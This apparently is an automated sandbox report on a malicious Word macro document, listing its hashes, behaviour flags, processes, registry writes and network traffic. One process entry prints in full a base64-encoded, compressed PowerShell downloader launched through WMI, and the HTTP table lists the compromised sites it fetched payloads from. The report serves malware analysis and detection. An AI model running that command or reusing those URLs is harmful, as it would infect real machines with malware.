| File name: | trust.accs.resourses.doc |
| Full analysis: | https://app.any.run/tasks/18650456-ddc7-4e84-a48a-737ba86ffe74 |
| Verdict: | Malicious activity |
| Analysis date: | May 16, 2025, 09:37:58 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Mar 15 16:04:00 2019, Last Saved Time/Date: Fri Mar 15 16:04:00 2019, Number of Pages: 1, Number of Words: 0, Number of Characters: 4, Security: 0 |
| MD5: | 57BE28414E61FF58A6B52FC3C1B70B7F |
| SHA1: | C4FBB54B194C1303897AC869811A274303D27F38 |
| SHA256: | 01B1232DEE4AC560BA34061AA65F5DE79C7182DE3B6F313AD1A83C39CE61550C |
| SSDEEP: | 3072:aGcrZTVlaTaTpCq2B2NER5eezeL0rhLq1Hjnu5TUp6Oetdac20y8gmDH1yc:H0Z6TBq2xR5eezP5T6k+mvVyc |
MALICIOUS
May hide the program window using WMI (SCRIPT)
- WINWORD.EXE (PID: 7568)
Gets information about running processes via WMI (SCRIPT)
- WINWORD.EXE (PID: 7568)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 8148)
SUSPICIOUS
Creates an object to access WMI (SCRIPT)
- WINWORD.EXE (PID: 7568)
Executed via WMI
- powershell.exe (PID: 8148)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 8148)
INFO

An automatically generated document
- WINWORD.EXE (PID: 7568)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 8148)
Disables trace logs
- powershell.exe (PID: 8148)
Checks proxy server information
- powershell.exe (PID: 8148)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Identification: | Word 8.0 |
|---|---|
| LanguageCode: | English (US) |
| DocFlags: | Has picture, 1Table, ExtChar |
| System: | Windows |
| Word97: | No |
| Title: | - |
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| Software: | Microsoft Office Word |
| CreateDate: | 2019:03:15 16:04:00 |
| ModifyDate: | 2019:03:15 16:04:00 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| CharCountWithSpaces: | 4 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
| LastPrinted: | 0000:00:00 00:00:00 |
| RevisionNumber: | 1 |
| TotalEditTime: | - |
| Words: | - |
| Characters: | 4 |
| Pages: | 1 |
| Paragraphs: | 1 |
| Lines: | 1 |
Total processes
134
Monitored processes
5
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7216 | "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe" "142C49FA-798E-4F7F-A070-21D469D944C3" "852753A7-7E53-4C7A-825C-D75E2C7ED68C" "7568" | C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Artificial Intelligence (AI) Host for the Microsoft® Windows® Operating System and Platform x64. Version: 0.12.2.0 Modules
| |||||||||||||||
| 7568 | "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n C:\Users\admin\trust.accs.resourses.doc /o "" | C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 16.0.16026.20146 Modules
| |||||||||||||||
| 8148 | powershell -e IAAoACAAbgBlAFcALQBvAGIAagBlAEMAdAAgACAAaQBPAC4AQwBvAE0AUABSAGUAUwBTAEkATwBOAC4AZABlAEYAbABBAHQAZQBzAFQAcgBFAGEAbQAoACAAWwBJAG8ALgBNAEUAbQBvAHIAeQBTAHQAcgBlAGEAbQBdAFsAcwB5AHMAdABlAE0ALgBDAE8ATgB2AGUAUgB0AF0AOgA6AGYAUgBPAE0AYgBBAFMAZQA2ADQAUwB0AHIASQBuAEcAKAAoACcAVgBaAEYAaABiADUAJwArACcAcwB3ACcAKwAnAEUASQBiAC8AaQBqACcAKwAnADgAZwAnACsAJwBPAFYARQBXAFAAQwBUADIAWQAnACsAJwBVAFYASQB2AFUAJwArACcARABYAFIAcABNACcAKwAnAHEAMABZADYATwAnACsAJwBvAFUAbQBUAE0AWgBmACcAKwAnAGcAQQBUAFkAJwArACcAQwBVADIAaQBpAC8AUABkADUAVgBSACcAKwAnAE0AcAAnACsAJwA5AC8AJwArACcASAAwADMAJwArACcAUAAnACsAJwB1ACcAKwAnACsAZAArAGYAbwAnACsAJwBlACcAKwAnAHYATABpACcAKwAnAEIAJwArACcARQBKADYAJwArACcAbAA0AG8AYwAnACsAJwBOAGgAcwBhAE8ASAAnACsAJwBkAHoAJwArACcANQAnACsAJwB1AHMAbwBEACcAKwAnAFIAVgBPAGEAMQAzACcAKwAnADgAUgBXAEgASQBJAHgAcgAzAEoAeABaAFIAJwArACcASQAxAEcAWgB3AE0AJwArACcAbQB5ACcAKwAnAEoAJwArACcATQBwACcAKwAnAGgAdABsACcAKwAnAE8AVgBNACcAKwAnAGQAMAAnACsAJwBOAFkAeQBVACcAKwAnAGYAegBWACcAKwAnAGgAeQAnACsAJwBvACcAKwAnADEAQgBWAG0AJwArACcAagBkACcAKwAnAGMAdQBFAEsAMwBiAE8AcgAnACsAJwBXACcAKwAnAHYARwAnACsAJwB5ACcAKwAnAGwAWQB2ACcAKwAnAEUAdgAnACsAJwBHAEwAYgBzACcAKwAnADkAZwBPACcAKwAnAGUAcABzAGsAdABjACcAKwAnAE0ASwBpADYAMQBIACcAKwAnAGgAMgBGACsAJwArACcAegBKACcAKwAnAFgAJwArACcAOQA0AHYARQBKADUAMAArAHgANwBSAEsAWABhADQAJwArACcAawB3ACcAKwAnAEsAcgBZACcAKwAnAHcATgB3AGsAJwArACcAeQAnACsAJwBGAEwAJwArACcAUQA2AHMANgAnACsAJwAyAFcASgBoAHcATQB6AFgAKwBYAEwAJwArACcAdABRAHUAWAA1AFQAaAAnACsAJwB4AFYAZgAnACsAJwBEADMAJwArACcAUwBUAEUAJwArACcATQBMACcAKwAnAEMAJwArACcAMgBxAEMAJwArACcAOQBMAEwAQgB0ADgANABWACcAKwAnAHoAZwBZAFgAcAA2ADEAcABSAEwATgBXAEYAJwArACcAcgBWAE8ARgAnACsAJwBQAGUARQAnACsAJwA2AFAAdQBjADkAZAAnACsAJwBJAHMANgBDACcAKwAnADMAZAAnACsAJwBCAGsANAB6AHcASQAnACsAJwBnAGcAUwAnACsAJwBnAFAANgBjAHMAJwArACcATQBIAG8AQwA5ADEAbwAnACsAJwA4AGsAeQBUAFgAYwBwAHkAUQBrADEAUAB0AGkARwB3AE4AcwAnACsAJwBBAEMARAAyAFEAbgBxAEkASQBIADkAbgBIAHMARAAvAEEAeABBADYAcQAnACsAJwBGADUAdgB4AGcASAAnACsAJwA3AHIAdABjADcAJwArACcANgA3ACcAKwAnADIAJwArACcAaQB2ACcAKwAnACsAJwArACcAbgBxAEkAcgBDAGkATABzACcAKwAnADUAJwArACcASQBnADUAMwAnACsAJwB1AGsAWQB0AHEANAAnACsAJwBkAGoAbQBuACcAKwAnAEMAWgBFACcAKwAnAEsAbgBJADUAKwBQAEoAbwAnACsAJwArACcAKwAnAHIAZgAnACsAJwBqACsAVQBOACcAKwAnAHUAcgBDACcAKwAnAGYAVgAnACsAJwBhAEYAJwArACcANQAnACsAJwArAHMAMgAnACsAJwBKACcAKwAnAG4ALwBoAFAANQBzAEwAJwArACcATgAnACsAJwB4AG4AMwAnACsAJwB3AEEAJwArACcAMwAzADYASgBRACcAKwAnAHgAMwAnACsAJwAvAEQANwBMAGQAawBjACcAKwAnAFgAaQBIAHMAJwArACcAMQA2AGEANwBDADkAYwBHACcAKwAnADYAJwArACcARABhAG0AOABxAHMAJwArACcAdAAnACsAJwA0AGoAOABUAC8AYgAnACsAJwBXAHAATABqAFYAcgAzAHEARwBxACsANAAnACsAJwB3ACcAKwAnAEUAbgA5AFoAJwArACcASgBNAEIAMgBPACcAKwAnADIALwBaADcASAAnACsAJwBOAG4ATgBDAGcAcwBGAG4AcgAnACsAJwA0AEgAJwArACcAUQAnACsAJwBTADMAJwArACcASQBqAHEAZQBEAG8AJwArACcANQBNAGsAOABnAEUAMQBsAEkAdAA1AEQAVwBmAGwAMQBiADEAMwA4AD0AJwApACkAIAAsACAAWwBpAE8ALgBDAG8ATQBwAFIAZQBTAHMAaQBvAE4ALgBjAG8AbQBwAFIAZQBzAHMAaQBPAG4AbQBPAEQARQBdADoAOgBEAEUAQwBPAE0AUAByAGUAcwBTACkAfAAlAHsAbgBlAFcALQBvAGIAagBlAEMAdAAgACAASQBPAC4AcwBUAFIAZQBBAE0AUgBlAGEAZABlAFIAKAAgACQAXwAsAFsAdABFAHgAVAAuAEUAbgBjAG8ARABpAE4AZwBdADoAOgBhAHMAQwBpAGkAKQB9AHwAJQAgAHsAIAAkAF8ALgBSAGUAQQBkAHQAbwBlAG4AZAAoACkAfQApAHwAJgAoACAAJAB2AEUAUgBiAG8AUwBFAFAAUgBlAGYARQBSAEUAbgBDAEUALgBUAG8AcwB0AHIAaQBOAEcAKAApAFsAMQAsADMAXQArACcAeAAnAC0AagBvAEkAbgAnACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 8156 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
14 864
Read events
14 776
Write events
74
Delete events
14
Modification events
| (PID) Process: | (7568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | 6c. |
Value: 挶.ᶐ | |||
| (PID) Process: | (7568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\Roaming |
| Operation: | write | Name: | RoamingConfigurableSettings |
Value: DC00000000000000803A0900E907050005001000090026000C00E401000000000000000000000000201C0000201C00008051010080510100805101008051010080F4030080F4030080F403002C01000084030000805101000000000084030000805101000A0000001E0000001E000000000000000000000080510100010000000100000000000000000000000000000000000000008D2700008D2700008D2700010000000A000000805101000000300000003000000030000000000084030000805101001E0000008403000080510100050000000500000005000000 | |||
| (PID) Process: | (7568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\WINWORD\7568 |
| Operation: | write | Name: | 0 |
Value: 0B0E1023E325B90BB11146B8903BB6DE34BC21230046CA93BDE4E3C8F1ED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DA201C2190000C50E8908C91003783634C511903BD2120B770069006E0077006F00720064002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (7568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | !d. |
Value: 21642E00901D000002000000000000003CF7D53D46C6DB01A000000001000000740000002000000063003A005C00700072006F006700720061006D002000660069006C00650073005C006D006900630072006F0073006F006600740020006F00660066006900630065005C0072006F006F0074005C006F0066006600690063006500310036005C00670065006E006B006F002E0064006C006C000000670065006E006B006F002E0063006F006E006E00650063007400310032000000 | |||
| (PID) Process: | (7568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\Internet\WebServiceCache\AllUsers\officeclient.microsoft.com\config16--lcid=1033&syslcid=1033&uilcid=1033&build=16.0.16026&crev=3\0 |
| Operation: | write | Name: | StartDate |
Value: 302FD83D46C6DB01 | |||
| (PID) Process: | (7568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Word\AddinsData\Genko.Connect12 |
| Operation: | write | Name: | LoadCount |
Value: 5 | |||
| (PID) Process: | (7568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Word\AddInLoadTimes |
| Operation: | write | Name: | Genko.Connect12 |
Value: 040000007D0000002F0000003F0000001000000000000000 | |||
| (PID) Process: | (7568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | !d. |
Value: 搡.ᶐ | |||
| (PID) Process: | (7568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\WINWORD\7568 |
| Operation: | write | Name: | 0 |
Value: 0B0E1023E325B90BB11146B8903BB6DE34BC21230046CA93BDE4E3C8F1ED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DA200C2190000C50E8908C91003783634C511903BD2120B770069006E0077006F00720064002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (7568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\WINWORD\7568 |
| Operation: | write | Name: | 0 |
Value: 0B0E1023E325B90BB11146B8903BB6DE34BC21230046CA93BDE4E3C8F1ED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0D2201A200C2190000C50E8908C91003783634C511903BD2120B770069006E0077006F00720064002E00650078006500C51620C517808004C91808323231322D44656300 | |||
Executable files
1
Suspicious files
14
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7568 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:B9C4B1C04C02C14CDEA4A3311F0D3C06 | SHA256:62A2F8A4F6043DC7CEED1E48B18AE0BBAC97BAC9B49FCC58AA88A536F50D127F | |||
| 7568 | WINWORD.EXE | C:\Users\admin\~$ust.accs.resourses.doc | binary | |
MD5:C2DCD81DDDB9691EBEDCB58B61323A2B | SHA256:6CB45BE10CA1535E1796741FD8C2807C0A88041C0FBD71266DAAFCC7047B50AD | |||
| 7568 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:DD0D5B4D5E3501EE49788898CA7CC8C8 | SHA256:A876CBDB697516A04536446D44C9148B17CC619AD83F13CAE2A2EE2DA5BADC6B | |||
| 7568 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\UsageMetricsStore\FileActivityStoreV3\Word\ASkwMDAwMDAwMC0wMDAwLTAwMDAtMDAwMC0wMDAwMDAwMDAwMDBfTnVsbAA.S | binary | |
MD5:A0B4D3B88C1295F6328FC890E210FB8E | SHA256:B7CB0545D528E5E2B87691370B151516C26F4C3EF58D913E3F3067EE30525AB5 | |||
| 7568 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\089d66ba04a8cec4bdc5267f42f39cf84278bb67.tbres | binary | |
MD5:57ABDD6698ECC6455D0D1DD5F4A04BBA | SHA256:DC90A72D2DAD64DE9FE8D48877EEB689E7290F792D946D44EA686F4B4F8EEBC8 | |||
| 7568 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\fb3b0dbfee58fac8.customDestinations-ms~RF10f975.TMP | binary | |
MD5:4FCB2A3EE025E4A10D21E1B154873FE2 | SHA256:90BF6BAA6F968A285F88620FBF91E1F5AA3E66E2BAD50FD16F37913280AD8228 | |||
| 8148 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_1wwps1ja.5jt.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7568 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\432DD3CKOCB86UUSMVKB.temp | binary | |
MD5:E4A1661C2C886EBB688DEC494532431C | SHA256:B76875C50EF704DBBF7F02C982445971D1BBD61AEBE2E4B28DDC58A1D66317D5 | |||
| 7568 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\UFGPJGP1OTSH36HYQR94.temp | binary | |
MD5:E4A1661C2C886EBB688DEC494532431C | SHA256:B76875C50EF704DBBF7F02C982445971D1BBD61AEBE2E4B28DDC58A1D66317D5 | |||
| 7568 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\fb3b0dbfee58fac8.customDestinations-ms~RF10f9a4.TMP | binary | |
MD5:E4A1661C2C886EBB688DEC494532431C | SHA256:B76875C50EF704DBBF7F02C982445971D1BBD61AEBE2E4B28DDC58A1D66317D5 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
43
DNS requests
23
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
8148 | powershell.exe | GET | 404 | 49.13.77.253:80 | http://dautudatnenhoalac.com/wp-admin/DYAsI/ | unknown | — | — | unknown |
8148 | powershell.exe | GET | 404 | 49.13.77.253:80 | http://www.bewebpreneur.com/wp-admin/daHN/ | unknown | — | — | unknown |
8148 | powershell.exe | GET | 404 | 45.55.127.109:80 | http://www.allgreennmb.com/wp-content/themes/pridezz/t9iV/ | unknown | — | — | unknown |
8148 | powershell.exe | GET | 404 | 162.254.39.9:80 | http://rileyaanestad.com/wp-includes/DXn1R/ | unknown | — | — | malicious |
8148 | powershell.exe | GET | 404 | 49.13.77.253:80 | http://www.baiduwanba.com/css/Ubh/ | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2112 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
7568 | WINWORD.EXE | 52.109.28.46:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | GB | whitelisted |
7568 | WINWORD.EXE | 52.123.131.14:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7568 | WINWORD.EXE | 23.48.23.42:443 | omex.cdn.office.net | Akamai International B.V. | DE | whitelisted |
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
7568 | WINWORD.EXE | 52.109.16.3:443 | messaging.lifecycle.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
ecs.office.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |
messaging.lifecycle.office.com |
| whitelisted |
dautudatnenhoalac.com |
| unknown |
www.bewebpreneur.com |
| unknown |
www.allgreennmb.com |
| unknown |
www.baiduwanba.com |
| unknown |